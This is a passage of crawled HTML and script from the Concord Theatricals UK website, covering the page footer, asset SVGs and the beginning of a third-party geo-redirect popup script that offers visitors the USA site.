107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
			</div>
		</div>
	</div>
	<div class="row main-footer__row">
		<div class="col-med-lg-fifth col-lg-2 col-lg-push-1 hide-to-medium">
			<h5 class="main-footer__heading">About</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/who-we-are" target="" aria-label="Who We Are">Who We Are</a></li>
			<li>
				<a class="main-footer__item" href="https://help.concordtheatricals.co.uk/" target="_blank" aria-label="FAQ">FAQ</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/team" target="" aria-label="Our Team">Our Team</a></li>
			<li>
				<a class="main-footer__item" href="https://concord.com/team/" target="" aria-label="Careers">Careers</a></li>
			<li>
				<a class="main-footer__item" href="https://www.breakingcharacter.com/" target="" aria-label="Breaking Character">Breaking Character</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 show-large-up hide-to-medium">
			<h5 class="main-footer__heading">Featured Titles</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=1556" target="" aria-label="Agatha Christie Collection">Agatha Christie Collection</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/93929/six-teen-edition" target="" aria-label="SIX: TEEN EDITION">SIX: TEEN EDITION</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/44839/oklahoma" target="" aria-label="Rodgers &amp; Hammerstein's Oklahoma!">Rodgers &amp; Hammerstein's Oklahoma!</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/910/peter-pan" target="" aria-label="Peter Pan">Peter Pan</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65907" target="" aria-label="Top Hat">Top Hat</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65772/the-wizard-of-oz-rsc-1987" target="" aria-label="The Wizard of Oz">The Wizard of Oz</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 order-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Follow</h5>
			<ul class="unstyled-list type-small main-footer__social-list">
												<li class="main-footer__social-item">
						<p class="main-footer__social-name">Concord Theatricals</p>
						<span class="main-footer__social-icons">
															<a href="https://www.facebook.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Facebook">
									<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-39.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g>
                            <path d="M9.81531429,3.07165714 L7.01177143,3.07165714 C6.67954286,3.07165714 6.3104,3.5088 6.3104,4.08971429 L6.3104,6.11417143 L9.81725714,6.11417143 L9.28685714,9.00125714 L6.3104,9.00125714 L6.3104,17.6683429 L3.00171429,17.6683429 L3.00171429,9.00125714 L0,9.00125714 L0,6.11417143 L3.00171429,6.11417143 L3.00171429,4.41611429 C3.00171429,1.97977143 4.692,0 7.01177143,0 L9.81531429,0 L9.81531429,3.07165714 Z"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.twitter.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Twitter">
									<svg xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 512 512">
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
								</a>
																						<a href="https://www.instagram.com/concordukshows/" target="_blank" class="main-footer__social-link" aria-label="Link to Instagram">
									<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-129.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g transform="translate(90.000000, 0.000000)">
                            <path d="M17.7856467,12.6274 C17.7704467,13.3633333 17.6311133,14.0904 17.37398,14.7794667 C16.9129133,15.9714 15.9705133,16.9125333 14.7798467,17.3736 C14.09078,17.6307333 13.3637133,17.7713333 12.62778,17.7852667 C11.6828467,17.8283333 11.3801133,17.8384667 8.97218,17.8384667 C6.56424667,17.8384667 6.26151333,17.8283333 5.31658,17.7852667 C4.58064667,17.7713333 3.85231333,17.6307333 3.16451333,17.3736 C2.57298,17.1506667 2.03591333,16.8023333 1.59384667,16.3501333 C1.14291333,15.9080667 0.793313333,15.3722667 0.571646667,14.7794667 C0.313246667,14.0904 0.173913333,13.3633333 0.158713333,12.6274 C0.115646667,11.6824667 0.105513333,11.381 0.105513333,8.9718 C0.105513333,6.56386667 0.115646667,6.2624 0.158713333,5.3162 C0.173913333,4.58026667 0.313246667,3.8532 0.571646667,3.16413333 C0.793313333,2.5726 1.14291333,2.0368 1.59384667,1.59346667 C2.03591333,1.14253333 2.57298,0.7942 3.16451333,0.571266667 C3.85231333,0.312866667 4.58064667,0.173533333 5.31658,0.158333333 C6.26151333,0.115266667 6.56424667,0.105133333 8.97218,0.105133333 C11.3801133,0.105133333 11.6828467,0.115266667 12.62778,0.158333333 C13.3637133,0.173533333 14.09078,0.312866667 14.7798467,0.571266667 C15.3726467,0.7942 15.9084467,1.14253333 16.3505133,1.59346667 C16.8027133,2.0368 17.1510467,2.5726 17.37398,3.16413333 C17.6311133,3.8532 17.7704467,4.58026667 17.7856467,5.3162 C17.8287133,6.2624 17.8388467,6.56386667 17.8388467,8.9718 C17.8388467,11.381 17.8287133,11.6824667 17.7856467,12.6274 M8.97218,6.01666667 C7.33944667,6.01666667 6.01578,7.34033333 6.01578,8.9718 C6.01578,10.6045333 7.33944667,11.9269333 8.97218,11.9269333 C10.6049133,11.9269333 11.9273133,10.6045333 11.9273133,8.9718 C11.9273133,7.34033333 10.6049133,6.01666667 8.97218,6.01666667 M13.7044467,5.30353333 C13.1167133,5.30353333 12.6404467,4.82726667 12.6404467,4.23953333 C12.6404467,3.6518 13.1167133,3.17553333 13.7044467,3.17553333 C14.29218,3.17553333 14.7684467,3.6518 14.7684467,4.23953333 C14.7684467,4.82726667 14.29218,5.30353333 13.7044467,5.30353333 M8.97218,13.5254667 C6.45784667,13.5254667 4.41851333,11.4874 4.41851333,8.9718 C4.41851333,6.45746667 6.45784667,4.4194 8.97218,4.4194 C11.4865133,4.4194 13.5258467,6.45746667 13.5258467,8.9718 C13.5258467,11.4874 11.4865133,13.5254667 8.97218,13.5254667 M15.88438,3.743 C15.7425133,3.35793333 15.51578,3.0096 15.2219133,2.72333333 C14.93438,2.4282 14.5873133,2.20273333 14.20098,2.0596 C13.6740467,1.86453333 13.1167133,1.76066667 12.5543133,1.7556 C11.62078,1.71253333 11.33958,1.7024 8.97218,1.7024 C6.60478,1.7024 6.32484667,1.71253333 5.38878,1.7556 C4.82764667,1.76066667 4.27031333,1.86453333 3.74338,2.0596 C3.35704667,2.20273333 3.00871333,2.4282 2.72371333,2.72333333 C2.42858,3.0096 2.20184667,3.35793333 2.05998,3.743 C1.86491333,4.26993333 1.76104667,4.82726667 1.75471333,5.38966667 C1.71291333,6.32446667 1.70278,6.6044 1.70278,8.9718 C1.70278,11.3392 1.71291333,11.6204 1.75471333,12.5539333 C1.76104667,13.1176 1.86491333,13.6736667 2.05998,14.2006 C2.20184667,14.5869333 2.42858,14.934 2.72371333,15.2215333 C3.00871333,15.5154 3.35704667,15.7421333 3.74338,15.884 C4.27031333,16.0803333 4.82764667,16.1829333 5.38878,16.1905333 C6.32358,16.2323333 6.60478,16.2412 8.97218,16.2412 C11.33958,16.2412 11.62078,16.2323333 12.5543133,16.1905333 C13.1167133,16.1829333 13.6740467,16.0803333 14.20098,15.884 C14.9749133,15.5863333 15.5867133,14.9758 15.88438,14.2006 C16.0794467,13.6736667 16.1820467,13.1176 16.1896467,12.5539333 C16.2314467,11.6204 16.2403133,11.3392 16.2403133,8.9718 C16.2403133,6.6044 16.2314467,6.32446667 16.1896467,5.38966667 C16.1820467,4.82726667 16.0794467,4.26993333 15.88438,3.743"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.tiktok.com/@concordshows" target="_blank" class="main-footer__social-link" aria-label="Link to TikTok">
									<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8091)">
<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals</br>Aldwych House</br>71-91 Aldwych</br>London WC2B 4HN
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Mon-Fri, 9.30am-5.30pm
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				020 7054 7298
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=VAG3s4&amp;g=WP6YcM">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#7d1e080e091210180f0e180f0b141e180e3d1e12131e120f190915181c090f141e1c110e531e12530816"><span class="__cf_email__" data-cfemail="7f1c0a0c0b10121a0d0c1a0d09161c1a0c3f1c10111c100d1b0b171a1e0b0d161c1e130c511c10510a14">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					020 7054 7298
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#ef8c9a9c9b80828a9d9c8a9d99868c8a9caf8c80818c809d8b9b878a8e9b9d868c8e839cc18c80c19a84">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="020 7054 7298">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2026 <a class="main-footer__item" href="https://www.concordtheatricals.co.uk/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/privacy/">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/terms/">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyB5xfqo6RarRq_JOUyQ3zX7QaojeBzhMAE&libraries=places"></script>
    
    <script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=59aafe6c870ca9b408dc"></script>

	
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.concordtheatricals.co.uk/images/icn-play.svg?ed88a15677579abae715e6a25e528702
body_size: 47
content:
<svg width="34px" height="34px" viewBox="0 0 34 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g stroke="#B49759">
            <g transform="translate(1.000000, 1.000000)">
                <path d="M32,16 C32,24.8375652 24.8361739,32 16,32 C7.16243478,32 0,24.8375652 0,16 C0,7.16243478 7.16243478,0 16,0 C24.8361739,0 32,7.16243478 32,16 L32,16 Z" opacity="0.300000012"></path>
                <polygon points="11.1304348 22.2608696 11.1304348 9.73913043 23.6521739 16"></polygon>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl=&winurl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fp%2F65867%2Fred-riding-hood
body_size: 7250
content:
/*geo targetly - geo redirect - run*/if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") > -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_bypass_cookie") == -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_disable_cookie") == -1) {if (document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie") > -1){var redirecturl = 	document.cookie.substring(document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie"),document.cookie.length).split(";")[0].replace("gt_redirectpopup_1604087390790_dropdown_url_cookie"+"=","");window.location.replace(redirecturl);}else{window.location.replace("https://www.concordtheatricals.com/p/65867/red-riding-hood");}if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(true); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](true); }}else{if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](); }}if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") >-1 ) {if (typeof georedirect1604087390790Status === "function") { georedirect1604087390790Status(0); }}var gt_redirectpopup_1604087390790_counter = 10;var gt_redirectpopup_1604087390790_date = new Date();gt_redirectpopup_1604087390790_date.setTime(gt_redirectpopup_1604087390790_date.getTime()+( Number(86400000)));var gt_redirectpopup_1604087390790_UTC = gt_redirectpopup_1604087390790_date.toUTCString();var gt_redirectpopup_1604087390790_close_function = function(){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none"; if(typeof georedirect1604087390790Status === "function") {georedirect1604087390790Status(7);}document.cookie = "geotargetly_redirectpopup_1604087390790_close_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/"; if (typeof gt_redirectpopup_1604087390790_countdown_function === "number") { clearInterval(gt_redirectpopup_1604087390790_countdown_function); }};var gt_redirectpopup_1604087390790_redirect_function = function(disable){if(!disable){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none";document.cookie = "geotargetly_redirectpopup_1604087390790_redirect_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/";}};var gt_redirectpopup_1604087390790_render_popup = function(){if(!document.getElementById("gt_redirectpopup_1604087390790_container")){var gt_redirectpopup_1604087390790_element = document.createElement("div");gt_redirectpopup_1604087390790_element.id = "gt_redirectpopup_1604087390790_container";document.body.appendChild(gt_redirectpopup_1604087390790_element);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0]){var gt_redirectpopup_1604087390790_overlayelement = document.createElement("div");gt_redirectpopup_1604087390790_overlayelement.setAttribute("class", "gt_redirectpopup_1604087390790_overlay" );document.getElementById("gt_redirectpopup_1604087390790_container").appendChild(gt_redirectpopup_1604087390790_overlayelement);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0]){var gt_redirectpopup_1604087390790_modalelement = document.createElement("div");gt_redirectpopup_1604087390790_modalelement.setAttribute("class", "gt_redirectpopup_1604087390790_modal" );document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].appendChild(gt_redirectpopup_1604087390790_modalelement);};document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].innerHTML = '<div class="gt_redirectpopup_1604087390790_popup_container" style="padding:20px; text-align:center;"><div class="gt_redirectpopup_1604087390790_content_container" style="margin-top:30px;"><img class="gt_redirectpopup_1604087390790_logo" src="https://concord.com/wp-content/uploads/2022/10/ConcordTheatricals-Lockup-purple-RGB.png"" style="display:block; margin:auto; max-width:100%; max-height:100px;"><span class="gt_redirectpopup_1604087390790_text" style="display:block; margin-top:40px; letter-spacing:0px; line-height:24px; font-size:17px; color:#777">Would you like to visit our USA site?</span></div><style>.gt_redirectpopup_1604087390790_dropdown .gt_redirectpopup_1604087390790_flag {margin: -5px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_button .gt_redirectpopup_1604087390790_flag {float:left; margin: 0px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_closetext .gt_redirectpopup_1604087390790_flag {margin: 0px 10px 0px 0px; height: 16px;}</style><div class="gt_redirectpopup_1604087390790_button_container" style="margin-top:30px; margin-bottom:10px;"><a id="gt_redirectpopup_1604087390790_button" class="gt_redirectpopup_1604087390790_button" onclick="gt_redirectpopup_1604087390790_redirect_function()" href="https://www.concordtheatricals.com/p/65867/red-riding-hood" style="display:inline-block; cursor: pointer; text-decoration:none;  letter-spacing:0px; background-color:#585CD4; border-radius:3px; border: 0px solid #2a6ebb;  color:#fff; font-size:16px; line-height:16px; padding: 12px 20px;">VISIT USA SITE</a><a class="gt_redirectpopup_1604087390790_closetext" onclick="gt_redirectpopup_1604087390790_close_function()" style="display:block; margin-top:20px; color:#777; cursor: pointer; font-size:16px; line-height:16px; line-height:16px; letter-spacing:0px; text-decoration:none;">No thanks. Stay here</a></div></div><style>@media screen and (max-width: 500px) {.gt_redirectpopup_1604087390790_popup_container {padding:20px !important;}}</style>';document.getElementById("gt_redirectpopup_1604087390790_container").style.cssText = "display:none; position:fixed; z-index:1000000; left: 0; top: 0; width:100%; height:100%; overflow:auto;";document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].style.cssText = "width:100%; height:100%; overflow:auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4);";document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].style.cssText = "border-radius:5px; position: fixed; z-index:1000000; -moz-transform: translate(-50%, -50%);  -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);	left: 50%;	 top: 50%; 